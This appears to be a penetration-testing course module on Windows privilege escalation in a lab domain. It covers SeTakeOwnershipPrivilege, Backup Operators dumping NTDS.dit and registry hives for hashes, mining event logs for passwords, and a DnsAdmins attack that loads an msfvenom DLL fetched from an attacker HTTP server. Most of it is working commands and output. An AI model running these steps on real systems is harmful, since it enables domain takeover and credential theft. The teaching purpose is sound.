Computer Configuration ⇾ Windows Settings ⇾ Security Settings ⇾ Local Policies ⇾ User Rights Assignment
With this privilege, a user could take ownership of any file or object and make changes that could involve access to sensitive data, Remote Code Execution (RCE) or Denial-of-Service (DOS).
Suppose we encounter a user with this privilege or assign it to them through an attack such as GPO abuse using SharpGPOAbuse. In that case, we could use this privilege to potentially take control of a shared folder or sensitive files such as a document containing passwords or an SSH key.
Reviewing Current User Privileges
Let's review our current user's privileges.
SeTakeOwnershipPrivilege
PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                                              State
============================= ======================================================= ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                                Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set                          Disabled
Enabling SeTakeOwnershipPrivilege
Notice from the output that the privilege is not enabled. We can enable it using this script which is detailed in this blog post, as well as this one which builds on the initial concept.
SeTakeOwnershipPrivilege
PS C:\htb> Import-Module .\Enable-Privilege.ps1
PS C:\htb> .\EnableAllTokenPrivs.ps1
PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                              State
============================= ======================================== =======
SeTakeOwnershipPrivilege      Take ownership of files or other objects Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Enabled
Choosing a Target File
Next, choose a target file and confirm the current ownership. For our purposes, we'll target an interesting file found on a file share. It is common to encounter file shares with Public and Private directories with subdirectories set up by department. Given a user's role in the company, they can often access specific files/directories. Even with a structure like this, a sysadmin may misconfigure permissions on directories and subdirectories, making file shares a rich source of information for us once we have obtained Active Directory credentials (and sometimes even without needing credentials). For our scenario, let's assume that we have access to the target company's file share and can freely browse both the Private and Public subdirectories. For the most part, we find that permissions are set up strictly, and we have not found any interesting information on the Public portion of the file share. In browsing the Private portion, we find that all Domain Users can list the contents of certain subdirectories but get an Access denied message when trying to read the contents of most files. We find a file named cred.txt under the IT subdirectory of the Private share folder during our enumeration.
Given that our user account has SeTakeOwnershipPrivilege (which may have already been granted), or we exploit some other misconfiguration such as an overly permissive Group Policy Object (GPO) to grant our user account that privilege) we can leverage it to read any file of our choosing.
Note: Take great care when performing a potentially destructive action like changing file ownership, as it could cause an application to stop working or disrupt user(s) of the target object. Changing the ownership of an important file, such as a live web.config file, is not something we would do without consent from our client first. Furthermore, changing ownership of a file buried down several subdirectories (while changing each subdirectory permission on the way down) may be difficult to revert and should be avoided.
Let's check out our target file to gather a bit more information about it.
SeTakeOwnershipPrivilege
PS C:\htb> Get-ChildItem -Path 'C:\Department Shares\Private\IT\cred.txt' | Select Fullname,LastWriteTime,Attributes,@{Name="Owner";Expression={ (Get-Acl $_.FullName).Owner }}

FullName                                 LastWriteTime         Attributes Owner
--------                                 -------------         ---------- -----
C:\Department Shares\Private\IT\cred.txt 6/18/2021 12:23:28 PM    Archive
Checking File Ownership
We can see that the owner is not shown, meaning that we likely do not have enough permissions over the object to view those details. We can back up a bit and check out the owner of the IT directory.
SeTakeOwnershipPrivilege
PS C:\htb> cmd /c dir /q 'C:\Department Shares\Private\IT'

 Volume in drive C has no label.
 Volume Serial Number is 0C92-675B

 Directory of C:\Department Shares\Private\IT

06/18/2021  12:22 PM    <DIR>          WINLPE-SRV01\sccm_svc  .
06/18/2021  12:22 PM    <DIR>          WINLPE-SRV01\sccm_svc  ..
06/18/2021  12:23 PM                36 ...                    cred.txt
               1 File(s)             36 bytes
               2 Dir(s)  17,079,754,752 bytes free
We can see that the IT share appears to be owned by a service account and does contain a file cred.txt with some data inside it.
Taking Ownership of the File
Now we can use the takeown Windows binary to change ownership of the file.
SeTakeOwnershipPrivilege
PS C:\htb> takeown /f 'C:\Department Shares\Private\IT\cred.txt'

SUCCESS: The file (or folder): "C:\Department Shares\Private\IT\cred.txt" now owned by user "WINLPE-SRV01\htb-student".
Confirming Ownership Changed
We can confirm ownership using the same command as before. We now see that our user account is the file owner.
SeTakeOwnershipPrivilege
PS C:\htb> Get-ChildItem -Path 'C:\Department Shares\Private\IT\cred.txt' | select name,directory, @{Name="Owner";Expression={(Get-ACL $_.Fullname).Owner}}

Name     Directory                       Owner
----     ---------                       -----
cred.txt C:\Department Shares\Private\IT WINLPE-SRV01\htb-student
Modifying the File ACL
We may still not be able to read the file and need to modify the file ACL using icacls to be able to read it.
SeTakeOwnershipPrivilege
PS C:\htb> cat 'C:\Department Shares\Private\IT\cred.txt'

cat : Access to the path 'C:\Department Shares\Private\IT\cred.txt' is denied.
At line:1 char:1
+ cat 'C:\Department Shares\Private\IT\cred.txt'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Department Shares\Private\IT\cred.txt:String) [Get-Content], Unaut
   horizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Let's grant our user full privileges over the target file.
SeTakeOwnershipPrivilege
PS C:\htb> icacls 'C:\Department Shares\Private\IT\cred.txt' /grant htb-student:F

processed file: C:\Department Shares\Private\IT\cred.txt
Successfully processed 1 files; Failed processing 0 files
Reading the File
If all went to plan, we can now read the target file from the command line, open it if we have RDP access, or copy it down to our attack system for additional processing (such as cracking the password for a KeePass database.
SeTakeOwnershipPrivilege
PS C:\htb> cat 'C:\Department Shares\Private\IT\cred.txt'

NIX01 admin

root:n1X_p0wer_us3er!
After performing these changes, we would want to make every effort to revert the permissions/file ownership. If we cannot for some reason, we should alert our client and carefully document the modifications in an appendix of our report deliverable. Again, leveraging this permission can be considered a destructive action and should be done with great care. Some clients may prefer that we document the ability to perform the action as evidence of a misconfiguration but not fully take advantage of the flaw due to the potential impact.
Files of Interest
Some local files of interest may include:
SeTakeOwnershipPrivilege
c:\inetpub\wwwwroot\web.config
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
We may also come across .kdbx KeePass database files, OneNote notebooks, files such as passwords.*, pass.*, creds.*, scripts, other configuration files, virtual hard drive files, and more that we can target to extract sensitive information from to elevate our privileges and further our access.
As mentioned in the Windows Privileges Overview section, Windows servers, and especially Domain Controllers, have a variety of built-in groups that either ship with the operating system or get added when the Active Directory Domain Services role is installed on a system to promote a server to a Domain Controller. Many of these groups confer special privileges on their members, and some can be leveraged to escalate privileges on a server or a Domain Controller. Here is a listing of all built-in Windows groups along with a detailed description of each. This page has a detailed listing of privileged accounts and groups in Active Directory. It is essential to understand the implications of membership in each of these groups whether we gain access to an account that is a member of one of them or notice excessive/unnecessary membership in one or more of these groups during an assessment. For our purposes, we will focus on the following built-in groups. Each of these groups exists on systems from Server 2008 R2 to the present, except for Hyper-V Administrators (introduced with Server 2012).
Accounts may be assigned to these groups to enforce least privilege and avoid creating more Domain Admins and Enterprise Admins to perform specific tasks, such as backups. Sometimes vendor applications will also require certain privileges, which can be granted by assigning a service account to one of these groups. Accounts may also be added by accident or leftover after testing a specific tool or script. We should always check these groups and include a list of each group's members as an appendix in our report for the client to review and determine if access is still necessary.
| Backup Operators | Event Log Readers | DnsAdmins |
| Hyper-V Administrators | Print Operators | Server Operators |
After landing on a machine, we can use the command whoami /groups to show our current group memberships. Let's examine the case where we are a member of the Backup Operators group. Membership of this group grants its members the SeBackup and SeRestore privileges. The SeBackupPrivilege allows us to traverse any folder and list the folder contents. This will let us copy a file from a folder, even if there is no access control entry (ACE) for us in the folder's access control list (ACL). However, we can't do this using the standard copy command. Instead, we need to programmatically copy the data, making sure to specify the FILE_FLAG_BACKUP_SEMANTICS flag.
We can use this PoC to exploit the SeBackupPrivilege, and copy this file. First, let's import the libraries in a PowerShell session.
Importing Libraries
Windows Built-in Groups
PS C:\htb> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\htb> Import-Module .\SeBackupPrivilegeCmdLets.dll
Verifying SeBackupPrivilege is Enabled
Let's check if SeBackupPrivilege is enabled by invoking whoami /priv or Get-SeBackupPrivilege cmdlet. If the privilege is disabled, we can enable it with Set-SeBackupPrivilege.
Note: Based on the server's settings, it might be required to spawn an elevated CMD prompt to bypass UAC and have this privilege.
Windows Built-in Groups
PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeMachineAccountPrivilege     Add workstations to domain     Disabled
SeBackupPrivilege             Back up files and directories  Disabled
SeRestorePrivilege            Restore files and directories  Disabled
SeShutdownPrivilege           Shut down the system           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Windows Built-in Groups
PS C:\htb> Get-SeBackupPrivilege

SeBackupPrivilege is disabled
Enabling SeBackupPrivilege
If the privilege is disabled, we can enable it with Set-SeBackupPrivilege.
Windows Built-in Groups
PS C:\htb> Set-SeBackupPrivilege
PS C:\htb> Get-SeBackupPrivilege

SeBackupPrivilege is enabled
Windows Built-in Groups
PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeMachineAccountPrivilege     Add workstations to domain     Disabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Disabled
SeShutdownPrivilege           Shut down the system           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Copying a Protected File
As we can see above, the privilege was enabled successfully. This privilege can now be leveraged to copy any protected file.
Windows Built-in Groups
PS C:\htb> dir C:\Confidential\

    Directory: C:\Confidential

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/6/2021   1:01 PM             88 2021 Contract.txt


PS C:\htb> cat 'C:\Confidential\2021 Contract.txt'

cat : Access to the path 'C:\Confidential\2021 Contract.txt' is denied.
At line:1 char:1
+ cat 'C:\Confidential\2021 Contract.txt'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Confidential\2021 Contract.txt:String) [Get-Content], Unauthor
   izedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Windows Built-in Groups
PS C:\htb> Copy-FileSeBackupPrivilege 'C:\Confidential\2021 Contract.txt' .\Contract.txt

Copied 88 bytes


PS C:\htb>  cat .\Contract.txt

Inlanefreight 2021 Contract

==============================

Board of Directors:

<...SNIP...>
The commands above demonstrate how sensitive information was accessed without possessing the required permissions.
Attacking a Domain Controller - Copying NTDS.dit
This group also permits logging in locally to a domain controller. The active directory database NTDS.dit is a very attractive target, as it contains the NTLM hashes for all user and computer objects in the domain. However, this file is locked and is also not accessible by unprivileged users.
As the NTDS.dit file is locked by default, we can use the Windows diskshadow utility to create a shadow copy of the C drive and expose it as E drive. The NTDS.dit in this shadow copy won't be in use by the system.
Windows Built-in Groups
PS C:\htb> diskshadow.exe

Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  10/14/2020 12:57:52 AM

DISKSHADOW> set verbose on
DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
DISKSHADOW> set context clientaccessible
DISKSHADOW> set context persistent
DISKSHADOW> begin backup
DISKSHADOW> add volume C: alias cdrive
DISKSHADOW> create
DISKSHADOW> expose %cdrive% E:
DISKSHADOW> end backup
DISKSHADOW> exit

PS C:\htb> dir E:


    Directory: E:\


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         5/6/2021   1:00 PM                Confidential
d-----        9/15/2018  12:19 AM                PerfLogs
d-r---        3/24/2021   6:20 PM                Program Files
d-----        9/15/2018   2:06 AM                Program Files (x86)
d-----         5/6/2021   1:05 PM                Tools
d-r---         5/6/2021  12:51 PM                Users
d-----        3/24/2021   6:38 PM                Windows
Copying NTDS.dit Locally
Next, we can use the Copy-FileSeBackupPrivilege cmdlet to bypass the ACL and copy the NTDS.dit locally.
Windows Built-in Groups
PS C:\htb> Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\Tools\ntds.dit

Copied 16777216 bytes
Backing up SAM and SYSTEM Registry Hives
The privilege also lets us back up the SAM and SYSTEM registry hives, which we can extract local account credentials offline using a tool such as Impacket's secretsdump.py
Windows Built-in Groups
C:\htb> reg save HKLM\SYSTEM SYSTEM.SAV

The operation completed successfully.


C:\htb> reg save HKLM\SAM SAM.SAV

The operation completed successfully.
It's worth noting that if a folder or file has an explicit deny entry for our current user or a group they belong to, this will prevent us from accessing it, even if the FILE_FLAG_BACKUP_SEMANTICS flag is specified.
Extracting Credentials from NTDS.dit
With the NTDS.dit extracted, we can use a tool such as secretsdump.py or the PowerShell DSInternals module to extract all Active Directory account credentials. Let's obtain the NTLM hash for just the administrator account for the domain using DSInternals.
Windows Built-in Groups
PS C:\htb> Import-Module .\DSInternals.psd1
PS C:\htb> $key = Get-BootKey -SystemHivePath .\SYSTEM
PS C:\htb> Get-ADDBAccount -DistinguishedName 'CN=administrator,CN=users,DC=inlanefreight,DC=local' -DBPath .\ntds.dit -BootKey $key

DistinguishedName: CN=Administrator,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
Sid: S-1-5-21-669053619-2741956077-1013132368-500
Guid: f28ab72b-9b16-4b52-9f63-ef4ea96de215
SamAccountName: Administrator
SamAccountType: User
UserPrincipalName:
PrimaryGroupId: 513
SidHistory:
Enabled: True
UserAccountControl: NormalAccount, PasswordNeverExpires
AdminCount: True
Deleted: False
LastLogonDate: 5/6/2021 5:40:30 PM
DisplayName:
GivenName:
Surname:
Description: Built-in account for administering the computer/domain
ServicePrincipalName:
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited, SystemAclAutoInherited,
DiscretionaryAclProtected, SelfRelative
Owner: S-1-5-21-669053619-2741956077-1013132368-512
Secrets
  NTHash: cf3a5525ee9414229e66279623ed5c58
  LMHash:
  NTHashHistory:
  LMHashHistory:
  SupplementalCredentials:
    ClearText:
    NTLMStrongHash: 7790d8406b55c380f98b92bb2fdc63a7
    Kerberos:
      Credentials:
        DES_CBC_MD5
          Key: d60dfbbf20548938
      OldCredentials:
      Salt: WIN-NB4NGP3TKNKAdministrator
      Flags: 0
    KerberosNew:
      Credentials:
        AES256_CTS_HMAC_SHA1_96
          Key: 5db9c9ada113804443a8aeb64f500cd3e9670348719ce1436bcc95d1d93dad43
          Iterations: 4096
        AES128_CTS_HMAC_SHA1_96
          Key: 94c300d0e47775b407f2496a5cca1a0a
          Iterations: 4096
        DES_CBC_MD5
          Key: d60dfbbf20548938
          Iterations: 4096
      OldCredentials:
      OlderCredentials:
      ServiceCredentials:
      Salt: WIN-NB4NGP3TKNKAdministrator
      DefaultIterationCount: 4096
      Flags: 0
    WDigest:
Key Credentials:
Credential Roaming
  Created:
  Modified:
  Credentials:
Extracting Hashes Using SecretsDump
We can also use SecretsDump offline to extract hashes from the ntds.dit file obtained earlier. These can then be used for pass-the-hash to access additional resources or cracked offline using Hashcat to gain further access. If cracked, we can also present the client with password cracking statistics to provide them with detailed insight into overall password strength and usage within their domain and provide recommendations for improving their password policy (increasing minimum length, created a dictionary of disallowed words, etc.).
Windows Built-in Groups
root@htb[/htb]$ secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL

Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0xc0a9116f907bd37afaaa845cb87d0550
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 85541c20c346e3198a3ae2c09df7f330
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WINLPE-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7abf052dcef31f6305f1d4c84dfa7484:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a05824b8c279f2eb31495a012473d129:::
htb-student:1103:aad3b435b51404eeaad3b435b51404ee:2487a01dd672b583415cb52217824bb5:::
svc_backup:1104:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
bob:1105:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
hyperv_adm:1106:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
printsvc:1107:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::

<SNIP>
Copying Files with Robocopy
The built-in utility robocopy can be used to copy files in backup mode as well. Robocopy is a command-line directory replication tool. It can be used to create backup jobs and includes features such as multi-threaded copying, automatic retry, the ability to resume copying, and more. Robocopy differs from the copy command in that instead of just copying all files, it can check the destination directory and remove files no longer in the source directory. It can also compare files before copying to save time by not copying files that have not been changed since the last copy/backup job ran.
Windows Built-in Groups
C:\htb> robocopy /B E:\Windows\NTDS .\ntds ntds.dit

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Thursday, May 6, 2021 1:11:47 PM
   Source : E:\Windows\NTDS\
     Dest : C:\Tools\ntds\

    Files : ntds.dit

  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

          New Dir          1    E:\Windows\NTDS\
100%        New File              16.0 m        ntds.dit

------------------------------------------------------------------------------

               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         1         0         0         0         0
   Files :         1         1         0         0         0         0
   Bytes :   16.00 m   16.00 m         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00


   Speed :           356962042 Bytes/sec.
   Speed :           20425.531 MegaBytes/min.
   Ended : Thursday, May 6, 2021 1:11:47 PM
This eliminates the need for any external tools.
Suppose auditing of process creation events and corresponding command line values is enabled. In that case, this information is saved to the Windows security event log as event ID 4688: A new process has been created. Organizations may enable logging of process command lines to help defenders monitor and identify possibly malicious behavior and identify binaries that should not be present on a system. This data can be shipped to a SIEM tool or ingested into a search tool, such as ElasticSearch, to give defenders visibility into what binaries are being run on systems in the network. The tools would then flag any potentially malicious activity, such as the whoami, netstat, and tasklist commands being run from a marketing executive's workstation.
This study shows some of the most run commands by attackers after initial access (tasklist, ver, ipconfig, systeminfo, etc.), for reconnaissance (dir, net view, ping, net use, type, etc.), and for spreading malware within a network (at, reg, wmic, wusa, etc.). Aside from monitoring for these commands being run, an organization could take things a step further and restrict the execution of specific commands using fine-tuned AppLocker rules. For an organization with a tight security budget, leveraging these built-in tools from Microsoft can offer excellent visibility into network activities at the host level. Most modern enterprise EDR tools perform detection/blocking but can be out of reach for many organizations due to budgetary and personnel constraints. This small example shows that security improvements, such as network and host-level visibility, can be done with minimal effort, cost, and massive impact.
I performed a penetration test against a medium-sized organization a few years ago with a small security team, no enterprise EDR, but was using a similar configuration to what was detailed above (auditing process creation and command-line values). They caught and contained one of my team members when they ran the tasklist command from a member of the finance department's workstation (after capturing credentials using Responder and cracking them offline).
Administrators or members of the Event Log Readers?redirectedfrom=MSDN#event-log-readers) group have permission to access this log. It is conceivable that system administrators might want to add power users or developers into this group to perform certain tasks without having to grant them administrative access.
Confirming Group Membership
Event Log Readers
C:\htb> net localgroup "Event Log Readers"

Alias name     Event Log Readers
Comment        Members of this group can read event logs from local machine

Members

-------------------------------------------------------------------------------
logger
The command completed successfully.
Microsoft has published a reference guide for all built-in Windows commands, including syntax, parameters, and examples. Many Windows commands support passing a password as a parameter, and if auditing of process command lines is enabled, this sensitive information will be captured.
We can query Windows events from the command line using the wevtutil utility and the Get-WinEvent PowerShell cmdlet.
Searching Security Logs Using wevtutil
Event Log Readers
PS C:\htb> wevtutil qe Security /rd:true /f:text | Select-String "/user"

        Process Command Line:   net use T: \\fs01\backups /user:tim MyStr0ngP@ssword
We can also specify alternate credentials for wevtutil using the parameters /u and /p.
Passing Credentials to wevtutil
Event Log Readers
C:\htb> wevtutil qe Security /rd:true /f:text /r:share01 /u:julie.clay /p:Welcome1 | findstr "/user"
For Get-WinEvent, the syntax is as follows. In this example, we filter for process creation events (4688), which contain /user in the process command line.
Note: Searching the Security event log with Get-WInEvent requires administrator access or permissions adjusted on the registry key HKLM\System\CurrentControlSet\Services\Eventlog\Security. Membership in just the Event Log Readers group is not sufficient.
Searching Security Logs Using Get-WinEvent
Event Log Readers
PS C:\htb> Get-WinEvent -LogName security | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'} | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}

CommandLine
-----------
net use T: \\fs01\backups /user:tim MyStr0ngP@ssword
The cmdlet can also be run as another user with the -Credential parameter.
Other logs include PowerShell Operational log, which may also contain sensitive information or credentials if script block or module logging is enabled. This log is accessible to unprivileged users.
Members of the DnsAdmins group have access to DNS information on the network. The Windows DNS service supports custom plugins and can call functions from them to resolve name queries that are not in the scope of any locally hosted DNS zones. The DNS service runs as NT AUTHORITY\SYSTEM, so membership in this group could potentially be leveraged to escalate privileges on a Domain Controller or in a situation where a separate server is acting as the DNS server for the domain. It is possible to use the built-in dnscmd utility to specify the path of the plugin DLL. As detailed in this excellent post, the following attack can be performed when DNS is run on a Domain Controller (which is very common):
dnscmd tool from the command lineDnsAdmins group runs the dnscmd command below, the HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\DNS\Parameters\ServerLevelPluginDll registry key is populatedLet's step through the attack.
Generating Malicious DLL
We can generate a malicious DLL to add a user to the domain admins group using msfvenom.
DnsAdmins
root@htb[/htb]$ msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 313 bytes
Final size of dll file: 5120 bytes
Saved as: adduser.dll
Starting Local HTTP Server
Next, start a Python HTTP server.
DnsAdmins
root@htb[/htb]$ python3 -m http.server 7777

Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
10.129.43.9 - - [19/May/2021 19:22:46] "GET /adduser.dll HTTP/1.1" 200 -
Downloading File to Target
Download the file to the target.
DnsAdmins
PS C:\htb> wget "http://10.10.14.3:7777/adduser.dll" -outfile "adduser.dll"
Let's first see what happens if we use the dnscmd utility to load a custom DLL with a non-privileged user.
Loading DLL as Non-Privileged User
DnsAdmins
C:\htb> dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\Desktop\adduser.dll

DNS Server failed to reset registry property.
    Status = 5 (0x00000005)
Command failed: ERROR_ACCESS_DENIED
As expected, attempting to execute this command as a normal user isn't successful. Only members of the DnsAdmins group are permitted to do this.
Loading DLL as Member of DnsAdmins
DnsAdmins
C:\htb> Get-ADGroupMember -Identity DnsAdmins

distinguishedName : CN=netadm,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
name              : netadm
objectClass       : user
objectGUID        : 1a1ac159-f364-4805-a4bb-7153051a8c14
SamAccountName    : netadm
SID               : S-1-5-21-669053619-2741956077-1013132368-1109
Loading Custom DLL
After confirming group membership in the DnsAdmins group, we can re-run the command to load a custom DLL.
DnsAdmins
C:\htb> dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\Desktop\adduser.dll

Registry property serverlevelplugindll successfully reset.
Command completed successfully.
Note: We must specify the full path to our custom DLL or the attack will not work properly.
Only the dnscmd utility can be used by members of the DnsAdmins group, as they do not directly have permission on the registry key.
With the registry setting containing the path of our malicious plugin configured, and our payload created, the DLL will be loaded the next time the DNS service is started. Membership in the DnsAdmins group doesn't give the ability to restart the DNS service, but this is conceivably something that sysadmins might permit DNS admins to do.
After restarting the DNS service (if our user has this level of access), we should be able to run our custom DLL and add a user (in our case) or get a reverse shell. If we do not have access to restart the DNS server, we will have to wait until the server or service restarts. Let's check our current user's permissions on the DNS service.
Finding User's SID
First, we need our user's SID.
DnsAdmins
C:\htb> wmic useraccount where name="netadm" get sid

SID
S-1-5-21-669053619-2741956077-1013132368-1109
Checking Permissions on DNS Service
Once we have the user's SID, we can use the sc command to check permissions on the service. Per this article, we can see that our user has RPWP permissions which translate to SERVICE_START and SERVICE_STOP, respectively.
DnsAdmins
C:\htb> sc.exe sdshow DNS

D:(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SO)(A;;RPWP;;;S-1-5-21-669053619-2741956077-1013132368-1109)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)
Check out the Windows Fundamentals module for an explanation of SDDL syntax in Windows.
Stopping the DNS Service
After confirming these permissions, we can issue the following commands to stop and start the service.
DnsAdmins
C:\htb> sc stop dns

SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x1
        WAIT_HINT          : 0x7530
The DNS service will attempt to start and run our custom DLL, but if we check the status, it will show that it failed to start correctly (more on this later).
Starting the DNS Service
DnsAdmins
C:\htb> sc start dns

SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 6960
        FLAGS              :
Confirming Group Membership
If all goes to plan, our account will be added to the Domain Admins group or receive a reverse shell if our custom DLL was made to give us a connection back.
DnsAdmins
C:\htb> net group "Domain Admins" /dom

Group name     Domain Admins
Comment        Designated administrators of the domain

Members

-------------------------------------------------------------------------------
Administrator            netadm
The command completed successfully.
Making configuration changes and stopping/restarting the DNS service on a Domain Controller are very destructive actions and must be exercised with great care. As a penetration tester, we need to run this type of action by our client before proceeding with it since it could potentially take down DNS for an entire Active Directory environment and cause many issues. If our client gives their permission to go ahead with this attack, we need to be able to either cover our tracks and clean up after ourselves or offer our client steps on how to revert the changes.
These steps must be taken from an elevated console with a local or domain admin account.
Confirming Registry Key Added
The first step is confirming that the ServerLevelPluginDll registry key exists. Until our custom DLL is removed, we will not be able to start the DNS service again correctly.
DnsAdmins
C:\htb> reg query \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters
    GlobalQueryBlockList    REG_MULTI_SZ    wpad\0isatap
    EnableGlobalQueryBlockList    REG_DWORD    0x1
    PreviousLocalHostname    REG_SZ    WINLPE-DC01.INLANEFREIGHT.LOCAL
    Forwarders    REG_MULTI_SZ    1.1.1.1\08.8.8.8
    ForwardingTimeout    REG_DWORD    0x3
    IsSlave    REG_DWORD    0x0
    BootMethod    REG_DWORD    0x3
    AdminConfigured    REG_DWORD    0x1
    ServerLevelPluginDll    REG_SZ    adduser.dll
Deleting Registry Key
We can use the reg delete command to remove the key that points to our custom DLL.
DnsAdmins
